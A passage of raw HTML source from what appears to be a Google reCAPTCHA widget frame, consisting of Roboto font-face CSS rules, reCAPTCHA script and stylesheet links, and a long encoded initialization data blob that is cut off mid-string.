  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mhs1Za5XZ8f_KXJOV-fu-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mhs1Za5XZ8f_KXJOV-fu-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mhs1Za5XZ8f_KXJOV-fu-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcK1CnPDpTzCqTTDuz1bwq14wq14wqDDmDcZwrjCsVh7w6vDtRjCt1fClCrDusKCw4wNw4zDssKHLgLCvnrDphlaAnDDjMOBwrjCssO+B8KNw44DwobDiQ8Tw4HCtEhNfMKGw6HCvMK6FMKmwrYuwozDrcOLWMKVwpfCsi/Cl8ObFWZOLCFtw47CjRvCksK+wo9Mw53ChMKuwr3Cp8K4w7cBOi4dwpIWwrJWPBoESsKGM1jCoRdJWsOhwowJw6RowpXCpwjCu8K8IFHDpMKdwqBow4UQHsO4woPCr2Z9OsKowrJLUmnCtAZIw7vDpzPDsMK/GcKHMcKEB8OOw4gWwp3CtcOkHMOOwoHCv8OzSnUNwpg4wq3Dv8OlVcO5wpp3woXDlcK3wpE8VWbCksKUd8O6PsOuZFtdw6V7RWMlwrrDosKPwrhpTcK2HMOaCcKRwqDDt3/CrSJzw6LDnsOsw5/DlCXCnmclw6E2SF7CkzN6SsOTw4hcw6/[base64]/Cn8KZw5vDlwfCh8OVwq/DjsKaGEQGw6RFw5RfYcOTQxLDhcKfejXDpsOTA3DClyXDnMKvCMOEdkQHwrTCnlo6w7k6wqEQwoTCjDLDlMKKLsK/w4k1YCIfCMOlW8KlL2rCtHBvw70EbEhXw6zCucK0cEDCrmXCk8KAD3/DkMOtZjZGA8KSw7PCgiRTw6DDgMKbw47Cj1E1W8OKcQ0TURMZw7IcV0ZTZMKGw59GN3Z+XHHDscK9w7/Co8KMw7t0dxY+woDCmiTChhXDoMOvwrw3HsOrAXpVw5NAMMK1wpY+FsOvw6k+wr3DgVLCgsOWK8OcT8KXPMKcYcKTSMOWwqw+PCbDk3rDpTwSwpZgwrYnLXQQDMKLG8OlCcOAT8OYdsOGwqPCpU/Ct8KQwokMXMOuNMKLwpAsAMKLSsO+wpnDqRMpwqUAQQLDp8KQacOxAsO9wqB8w5XCt8O1HBhed8KXLcObdsKwFhB0F8Kxw7bCjzbDisO8wrtwAcKhNVMOdMOGwqHCnMO2QsOaw7EBB8Oyw6YccH/[base64]/[base64]/DncO6w4LDgBQ+FhEQNQTCvsONWsKeZSg2w4wJJcOYw4FYPMOSL8OGwqBuMVVCwq7DsMOsXwHDncK4w4hSw6HCpMKsw4zDuBvDmsO/[base64]/DjHvChBlDRMKKbsKRfCHCm2HDisOew5fCgsK+wr0FPnHDiSkjwrA5T1UBWsKqXn0zA2nDjW5UZRcCE0hiQlEPGwjCsT4gWMOpw4J0w6/CtMO9KcKhw7JZw4khLF7CrcKCwp9KOlfCjWpnwoHDtsOfA8OLwrlmCcKHwpHDtMOHw5XDpBPClMKuw4dVQzHDjMK5e8KyPcKOWw1xHhVkExTCj8K7w5PCijvDhsKPwpVBd8OtwrVGPcKIfMOtGMOGClPDiTXDqsKfNGPDqMK8NnAVbMKzABhNY8OmPwrDhMKPw6U7w7/CqsKJwpccwrwGwo/DjEbDoU3CgMK/E8KoIDrCjsK/KUvCmsKgAMO7w4QHw59fcUM7w6oOKC7CucKQw6zDs1MWwqRwfMKyFsO0D8Kywro5KEhdw5PDg8KoA8KWw4LCg8OySXZ4esKgw7fDicKVw5nCp8KKOm7CssO6w6DCgFzDvQTDoAU3QAvDvMOiwrYFHsKHw7RwI8Otb8Oow5UVZUHCoA7Cu2/Dh0DDlcOzOCXDtywUw5zCsB/CrMORKlBNw7rCrcONw5oLw5dxBHJ9WglRBcK1w5lsw5w6w5HCrA5Ew6Ajw7VPwrs/[base64]/ClsOEdcOaMyjCunhAwovDr8KeMl4Aw6HChE0aw7nCt1nDq8ONwpsWOMKUwoFHQMKzLzfDsBVswppXw6FRwpLCpAzDvsKLI33DizzDqzrDuBDDn1sBwp9mAnDCqz/Du1gOdcKuwq3DkcOcPhPDp2JGw5bDr8OiwoVCO1XDpsKKHMOTB8OOwoo4FU/[base64]/DgCgcw51DTMKDKknDumwgbkLDrsKCV3xfwo9ow7hhwotLwo92bsKjF8OOw64/wpJ1C8OwL8OowqcMw5fDgXhnwoVrwqvDkcKcw5TCsEo4wpPCncOEfsKEw5/CqcKMw4gpSysTCcOZQsO9ClwSwocmScK3wrTDvQ5pIjnChcO7wqhdGMOnd1HDsMOJC1pvw69Gw6TDlhfCrQhsVRzDjcK6dsK0wosdNwxiNl0mJcKBwrp3IMOYG8K/aQRlw4vDk8KFwogGN2rCqU7Cl8KrOCclQMKtSQDCj2LCqmRZSRkdw6PCtcK7wrnCsWbDnMOFwrQpL8Kdw6nCkkrCtMK8bMKhw6MXAcKTwp3DlnzDm0HCtMKcwrLCvRvDlMO0YcO/w7DChU0wFsKSwrk5dMKGfA1rZcKYw4QrwqBqwr3DlHcuwp/DnFIBVCQ+MMKiXQ1BLAfDpUBLDAp4NXQLfDjChjnDtRTCkWzCjcK/[base64]/[base64]/[base64]/DlivCmMOHbj3CgcO0woLCh8KJeMOJwqHDoMKyw4PDo1fDlFE6wqvDjcOewqs1wrwuw6zCg8KiwqQHU8KnK8OHRsK/w4PDqHwCGn0Cw6fCuSYuwpzCusOfw4VjOcOaw5tJw6zCmcK3woURwp00OCJkKcKJwrdOwqt5Wg3DksKFegI/w65LOknClcOkw75gV8K6wpnDiUASwpVLw4nChlLDvntAw7/DhhMSWkVhX2FPWsKlwoInwq4UccOQwoIiw5hGVkfCssO7w5xLw7J2EcKxw63CgDwowpfCoVXDuA9pHnwzw6QuRsKeA8K/w5M+w7EwMcKaw7PCrT7CvT3CscOSw63CvMO7UBfDjDTCiSF8wrcmw4FCLgITwq7Do8OeNXJ3WcO0w6toaScnwoN3ERzCnWN/AMOzwog1wrt1K8OMUMKzd1kQwovCljhWVgEBXMKhw5QRbsOMw47CmkZ6wqfClMOywotuw5lvwojDlsKSwrDCuMO8PDbDkMK/wo16wp1YwpV/wqg7P8Kma8Oww6IJw45YFlLCnyXClMKDTsOyQzcbw7I4Z8KAXC3Cjx4gRMOvCMKrdcKzPMOtw7jCsMKYw6LCqMKKMcOKcMOKw4rCjH89wrDDhTTDqcK0b3bCgVUcNMOVcsO9wqHCkQUMSsKuCsKfwrRxUsOYeD4xennCk14rwovDhcK/wrtcwrlCIUZsXiTDhk/DtsKww74oQHJrwrjDuTPDrF5ZN1YuW8OKwr5gJjpyIMOgw6fDkcOXScK9w7x7Al02DsOpwqYgGcKnw77Cl8O5LsOUAw9VwoPDjlfDqMOrISjCtMKZSW4pw4TDkFHDpW/DgVY7wrFvwognw4VFwrrDuSbCtArCkitHw59jw4QSw5DCncKOwrLCnMKjQ2nDssKrZDkBw7d1wrVuwpNaw4kTKzd9w67Dl8ODw4HDgsKAwpVJbk5awqJ2UX3CuMOwwoPCrcKiwppaw7M4AAt6DCxjfAZkw5gKwrnDmMKawpTCiAXDlsKOw4/DsFdHwolIw6d+w4nDlg7DjcKgw6XCucOIw4DCnQAnb8K4UcKzw7N8VcKVw6bDncOhAsOBc8OAwq/CqU96w6lKw6zChMKxEsK/S3/DnsOYw4xJw6vDi8OWw6fDlkAJw73DrMO2wpARwoTCmA1kwq9xGsKRwp3DjMKBZBvDusOowq11RcOtWcO+wpjDgUrDsiY1w5LDpnZiw7hYOMKewq04RcKzTsOnOVEqw6pCSsOBeMKvKcKHX8OJe8KrTghJwqtiwp/CgcOgwoXDncOCIsOqFsO/fcKcw6rCmhgcKsKzN8OcG8K1wpUTw7bDqXLClixawoVDb2vDs0tQVEzCm8KEw6A3wp8KFsOuaMKRw43CssK9E1zCv8OdKcO0eAsJC8KNRyN6BcOYw4sXw73DpgnDnVnDkQd2d3EzaMKDwr7DrsKgbxnDp8OxGsO/RsKiwrrDs0p0XD5yw4zDp8ObwpUfw6zDnFHDqADDm14YwqbCvm/DgTjCpEkew4MLJXJVwo/[base64]/DnsOHwq3Dmy54Gl3Dl1DDj8K7w6HCkRjChQXCosK6ehPDqHfDs17DkD7Di0bCvMKGwqs9XsKRe3/CnnZvHhPCjcKaw4Mqwqc2RcOYw55hwpDCn8O6w40JwpTDqMKZw4jCnD/[base64]/[base64]/[base64]/N8KDw5nChcKqZmY4VENnEcOqYg/DkMOfKkDCoTd0UsK1w6vDg8OxwrhfY8KpDMKdwqkDw7M4OCnCpcOuwo3CgcKxfxIFw58Aw6XCsMKaQsKnA8OrS8KYHsOFcF0swqdueV5oVTbCslxqw6HDkCZFw7x+MycwRsKQAMKWwpY3BcO2JDgkwqkFb8O2w58JbcO2w5thw50zCgLDlcO/w5pVNsK7w6hfcMOMFWDCpRbCrCnClSzCuAHCqXlNfMO1U8OMw60Leg46GMOnwq/DqDNoRsKJw5w3G8K/OsKGwqAXwqd+wrEGw4LCtEzCg8OjO8KXEsO6RTnCq8Kow6djDkDDtUhIw7UWw6TDonkxw6wZcVtjQELCjgsOBMKOD8Ktw5BuCcOHwrvCnMOKwqoRPhTCiMKUw5TDtMOsdsO7HChKGFUMwpJbw4EXw61QwojCuibDv8KKw4kVw6VxKcOyaBrCqDUPwq/CpMOww47CvCrCgnMmXMKPTcKTIsOMScKROEzCjhANEh0LVmHDvT5ewrXCsMOkGcK4w7oWd8OjMsOjJ8KDVQdSf2dkcwDDhkQhwoZ/w57Dhn5Uf8Kqw5fDpMOJHMK3w5dtHkEWLsOBwrrCsi/DlynCocODYVNvwqRNwrdyM8KcVDLChMOyw5PChyfCk0Flw6/[base64]/Cp29eScOlKsKpOcKAw6DDs8KEAyVtwr3DiMODf2ILGcKPJyfCjUcIwph+G1V0XMKwc0/[base64]/w5c6Ik3Ct8KXEcOvY8ODTWwILkjChsOrVjxwfcOVTMKTw7J+Ll7Dq3sVKht8woNEw588QMOkdMOGw63DjibCuF8zcE7DuhrDiMOkAMO3RzYbw5YNfTjCk2BZwoc8w4nCssK4K2DCmGPDpsKDQMK8VsOIw5NqasOKBMOyfG/DvnNdCsONwpfCiy84w43DmsOQScOrWMKONyh4w65yw6Now4MuCBYoTWXCljPCrsOKCQglw4vClcK1wqvDh01MwpBtwrrDmBPDlGErwofCucOINcOHNMK3w7hhCsK7wrEiwrnCsMKCPRQ/UcKtNMKaw6PDt3xow4kiw6nCqSvDswxwRMKPwqM0wqsNWgbCoMOhTU/DpXRLOcKQE3vCuX/[base64]/LHLDr8O9HwJxX2DDqV/CtVZEw4sFUcKlYMOFw6XCtcKOGm3DlMOtwpbDoMKewolpwrt5WsKRwofCq8Kew4jDgBTCh8KGOy5eY1PChcOIwpIiDTo1wqvDlHhtXcKQw55NZcKyQxTCpiHCiDvDvmkIVADCpcOFw6NXZsOfDG/CjMK8CFZmwpHDvcKlwpLDgmLCmFVTw5l1esK9O8KQUxI4wrrChz/[base64]/[base64]/CogjDkkAbAcOtBcOJbcK2P8OWYcO3w7UhH3F4FzTCiMOwRhDCo8Kuw6PCoU7CsMOkw4MjGRvCsjPCiHdcwqccVsKyR8OqwpNsf2Y/csKRwr86CcOtfULDrXrDlxc5HgIHZ8K7wq91ecKywqNKwrVywqfCq1x0wp59czHDrMK2W8O+DA7DvzpXKFjDqCnCrMO+S8OZHRMmaVnDkMOLwozDrSHCtnwbwrrCuAfCuMOJw6vDk8OyUsObw5zCs8KeEQdwF8Ouw7nCvWYvw4XDrh/CsMKMLkHDg2thb3gOwpzCvXrCpMKZwqTCjGZHwo8kw41WwoslNmPDqg/ChcK8w6DDtcK1ZsO9H31MXh7DvMK/Jw/DiQwFwpbCllBMw4Y5PFtmbiBewrvCuMKkAAs6wrXComIAw7I4wobCqMO/Iy/CgMKow5nDlV3DrhtawpXCgcKcEcOcwoTCncOOw7Bqwp1WdMOECsKGHsO9woTChsKrw47DhkrChzfDssOvSMK9w7DCqcKNDsOvwqADYg3CnQnDqkRVw7PCliFmwrLDgMKZNcKCdcOTbQLDjmrCjcODH8OVwpV3w5PCicKIwq/[base64]/w6lTZcK4ZX8swoTCs8K2Og/DtcKMc8KGw6JIwqYtcD4EwpbCnz3DhzF2w51mw645CMOxwqRKdS/ChcKZZXATw5nDq8OZwo3DgMOow7TDv1TDnxrCsV/[base64]/wojDpBd5L0TCkMKtwrtLQcKfwoItwrcpOMOGNgo7HMOow5lOS1lMwrIObcOBw68Iw5F9XcOMU0nDkcOPw45Cw6jCiMOxFsOtwodITsKFWlfDoWXDkG3CrWNZwpEuZw9SGB/DvQIzL8Kvwp5ZwofCpMOfwrTCvEUYLcONZ8OgQl1/[base64]/CpcKmw7/CucOjMgTDisKZPmPClT9lMcKJw4UQKHJ4ITM6w4hTw5Ekc2IXw6HDo8O1RjTCuzo8EsOLLnbDvcKhX8OLwoZwE0HDs8KxQX7Cg8K6G2lrVcOWNMK5R8KUw53CgcKSw6VxQsKXGsOsw6ReaG/ChMOYLE/CtCVqwrYbw4Z/O1nCqXh6wr8sZAbCuT3CmsOywokAw7pfNsKxLcKxQcOFUsOzw7TDu8O/w7fCt1kzw7oKdX9iX1QEG8KTHMKfFcKZBcO3OiNdwqAewrHDs8KgK8OtZcORwrhKBMOTwrgjw5nDiMKewr9Rwro2wo/DmhcRfi3DhcO+IsK2w7/DnMKrNcKkWsOXKGLDkcK2wq/Clxx6wpfCtsKCNMOZw7U7IsOtw7XChBEHGEM0w7MNRXjChnBuw5jCpsKawrIXwpbDmMOiwp/[base64]/CmgVgJxDDlcOUwr89wpFzZsKTw7XDlsOWwqzDgMOKwpzCq8KnPMO9wq/CnT/CgMONwrkVVMKwPgNWw7LDicO4w43CgV/DiEUJwqbCp3NKwqVPw6jChsK9LhfCu8KYw4VywojDmHJYUUnDiWHDi8K+w73Du8K1D8Ktw4tPH8Oqw4DCpMOeY0TDo33CvT1UwrjDkS7CtsKhGXN6ekfCl8O6G8K6Iz/CgnHCjsOEwrUwwojCrSbDg25Cw4/DoVbCvjbDiMOgUMKIwqvDvVcJAzHDhGc/MsOMZcOTC1kxM1HDvVU+RnPCpQINw7hYwrbCr8KvScOwwqPChcOHwqTCkXhzD8KRRnLDtQ8Dw4TDgcKaSHNBSMKNwr55w4B5CSPDosKQVMK/[base64]/[base64]/w69Qw6DCgsKRw6/CnFDDr25qFCZLMTNBXcKTQgZdw6nCq8KMDQ5BWMOXICNawonDncOFwrdFw67Dv1rDmADCg8OZHGvCl09jLTN2Algow70Mw7nChkfCisKvwprCnVcEwoDCoUYJw7bCigYvOQTDrE/DuMKFw5UAw5/CvMOJw4nDuMKxwrJnHBobDMOSIGpiwo7CmsOMLMOhHMO+IsKDw6PDvCIOCcOAScKrwq09w7/CgDvDsQnCp8Kow5nClzADN8KxTEI0CF/Cq8OhwqEgw6/[base64]/[base64]/DscOEdsOYwr/ChsOZBh4kw5ZDwrwzLsOZIMOqPCgCYcO9WHouw7MmIMOEwpPCuXwXZsKOS8OtIMKVwq87woocw5bDtsKow6vDuxsTHjbCt8Ozw651w4suCHrDlBHDpcO/MirDncKcwo/DvcKww7bDoTQNWXckw4tdwoLDkcKjwosTEcOBwoDDmDd7wpvCjGbDtz3Ds8Kiw5Y0woUWbXZuw7JoHsOPwq0teyXCixbCoUpFw4Fdw5Z6FUTCpwHDosKQwph1LcODwpPCl8OndSAQw4l5SywDw5QYFMK6w6ZkwqJvwqgPfsOeMsKiwpBxSDJjUXXCvw1RI0/DkMK0EsKfEcOCFMKWGVhJwp8Re3jDp1DCk8O9w67DtcODwrFqAVbDsMOldljDiBF3AUNaEsOaHMOQUMKxw4/CsxbDn8OXw7vDkmYGUw5Pw7nDrcK0BsOresKfw6o3wprCocKnfsK3wp15worDpD4aBgJTw5bDqk4BQMOsw64iwpjDgMOYRBRFPMKMJSzChGrDnMOtBMKpPh7Cg8ORw6fClTzCoMK4Mzorw7RzHRbCm38Hwo5+K8KGwrVHFsK/[base64]/DqMKQD8KkHsKLPsK1wovClMKkwrBgw4fDuQQYwq7DqRXCijVLw6dNdcOJPQDCg8OGwrzDj8OsIcKhSMKPG2lqw6tCwqg4UMOJw5/CizbDuWIdbcKjOMKkw7XCr8Kywq/[base64]/DrcK+CxwkwqvCiApqbnJBw5DCvnY1LTDCsj3CpW/Dh8OMwoPDl3XDgUXDksK8DgpTwqfDkcKUworDusOzAcKRwpcbYQvDuiEWwqjDoQwueMK3b8KjTR/CmcOdO8K5cMKlwoFOw7zDrlvCosKhfMKSQMO7wogKL8Oew65xwoTDp8OlaGEMacK7wpNJQsKgUVzDnMOtwq0NYsOXwpnCgS/Csi8QwpAGwoogX8KocMKMOzHDvXxkasKuwrnDjMKFwqnDkMKLw5zDjQnCgWjCjMKWwpPCncOFw5/CmzXCn8KxE8KEYj7DqsKpwp7DqsKewqnCssOlwr0QdsKBwrdiS1YpwrcKwq0ACsKBwpjDtE/CjcKow4nCicOcTV5Rwq8ewp3Cq8OpwoliDMKyMw/DsMK9wp7CusODwoDCpwHDhULCnMOzw4vDjMOpwqccwrduOMORwrEjwqd+Z8O1wpg+UMKWw4VsLsKwwodkw6sxw7HDix3DhD/ClVDCncOiHMKbw410wpLDvcO5J8OYCBAWCsK7dUp2fcOIE8K8asOKEcOywpzCtG/[base64]/Dv8OZw5s1CQZzw4QSA8OtbcKUC0YjN13CtGrCmMKYJMK8LsOvdljCpcKUZcO3QkHCtQvCscK5NsOSwrTDjggKVEdrwpLDjMO5w4/DqcOQw4DDhcK5Yjxcw4/[base64]/wq9zw7ZcwoDDrcKCw7x5N8KGDcKLwoHDtXjCjG3DqidnZ2EKIV7CosKPAMOyDUlOFGrClzRzCX4Hw7seIGfDihJNEArCigdNwrNIwphWPcOAQ8OEwq3DusKqX8Ogw4hgHGwyOsKawrXDq8KxwoRbw4Myw7DDk8KnX8OEwqwDSMK/wo8Bw7PChMOhw51bG8KrK8Olf8K8w51Fw7xew5BGwrfCtCgbwrXCl8KCw6poFcK5BhrCg8OOeSDCimfDs8Oiwr/[base64]/CtFUUwqdSBXLDiMOZXMORKMOndzdhwrXDhz1lw6/CvHfDgcKzw6gaYsO5wrlAa8KiT8Knw4AWw4jDusKKRUrCrMKqw5vDrMOxwpzCl8KFWR87w7Ahd3XDvMKcwr/[base64]/Dh8KuwpfCusOnMMKVw7TDsMOawrcLcRPCocKmw67Cg8KCKmbDrMOxwrDDtsK1Di7DiR0kwphxPcKTwrfDgjpWw6s7fcOPcH55RXd7w5XDo0EsKMOCacKTBjQ/[base64]/DoTtLfgzCs8Onwokbwp7ChBRbJMKKw6Vmwq3DoMKjw73Cq0YJw5DDsMKWwoldwoFxJ8OMw7DCr8KXHMOSG8KywqTCg8K7w7JFw7/CtsKGw5NqYMK3f8KhEsOHw7DCiU/CkcOICDnDs0vCqHwKwoPCjMKGJsOVwq8jwqwaIV45wrAGAcK3wpMLGWZ0wrpqwpbCkEDDlcKaTUEDw7/CsxJGI8O1w6XDnsKEwqLDqzrDjsOCZxhAw6rDm2JwYcOtwqocw5bCn8OMw484w49ewpzCqFFobSzDi8K2ABRpw4bCpcKtOCd+wqvCtHfCgBogBB7Cq1IKNw/[base64]/DsMOcworDgcO4w7MLwpfDhsO6w4vDiFjDncKVw63DgS7Cq8Kdw5TDkMOkNEbDqcKVN8OKwpEzRcKpL8OFD8KrYWARwpUfbMO1DkLDqkTDplnCqcOGZDfCgn7Cp8Ouwo3DgmPCocOtwrk2EVo4wo5Zw6gbwqjCucK+U8KfBsKAIB/CmcKuUMOUbzFXwq3DkMKlwrjDrMK7w4TDnMOvw61twoPCg8OnecOAE8OIw7Biwqwfwo4LEkXCpMORc8K1w4hLw6VkwoFgIG9vwo1fw4dgIcOrKGMYwrjDlcO5w5HDlcKbbV/DggHDlHzDm1HCl8OWI8KaL1LDjMOmBcK9w6xSDSHDj3LDghzCpyI9wq3ClBkuwrvCtcKiwq9cwoJRFlPCqsK6wpAiJF4pXcKBwr/DvMKuJ8ORHMKdwpIcbcOTw5HDlMKeCF5ZwpfCtAVvQAovw5/Cg8KWIcOPb0rCgQpYw5gRDkPCvMOew5diUwVuOcOAwpUVfsKrLMKNwp9tw5JtQj3Cpnp7wozCpsOsAj04w5IUw7UAb8K/w6TDiGjDiMOFcsO3woXCqAB3Lh/DrcOJwrrCu3fCj1Qiw4tpYWrCnMOjw5Q4T8OcB8KVJ19nw6PDlkATw4hSUmjDlcKGLmRRwrl5w43CosOhw6Q4wpzCi8OeYsKMw4Q4bz1UOWdJcsO/[base64]/w7XChcONw5oiNcKXHBRBw6RheMKhwrg2w4tgIMKJw455woU0w5vCk8OKPS/DpG/[base64]/P8Klw4XDvUrClMKVaHDCim7DjyTDkknCjMOww5xqwrXCuSTCvwQDwrQpwoVOM8KxJcOww5pIwo5Iwp3CqQzDm18dw4rDuQfCqA/[base64]/CuG5Vw4jClCPDnMKDVXvCosOSEcOUw4syAkPCpVgPZUjDtcKvXMOywpo7wrNXMjMhw73DoMK/CMK7w5lCw5TCoMOnVMKkXX8cwpIeM8KSwq7Ci03CnMOyfMKVSHbDkSQtDMOAwrU4w5HDocKbNWRKDGhlw6Ilwq1oG8Ouw5kBwq7Cl3FZwqPDiQ1Fwo7ChAdsScOnwqXDmsKjw7zDmCNSB2rCmMOISzxYfcKkAS/ClXDDosK4dWfDsjERPVHDlDrClcOowo/DncOZDW/CkT4MwqvDujw6wq/Cv8K6wok2wonDlhR7QzzDr8O+w45VHsOewq3